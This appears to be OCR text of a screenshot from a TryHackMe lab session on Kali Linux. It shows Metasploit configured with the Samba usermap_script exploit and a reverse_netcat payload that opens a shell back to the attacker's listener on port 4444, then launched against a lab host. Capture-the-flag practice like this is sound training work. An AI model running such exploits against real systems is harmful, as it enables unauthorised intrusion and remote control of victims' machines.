 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 21:53
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 auxiliary(scanner/ssh/ssh_enumusers) > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.115.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SKYNET
Skynet Search I'm Feeling Lucky
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
ENG
9:53 PM
Friday
2024-06-21
2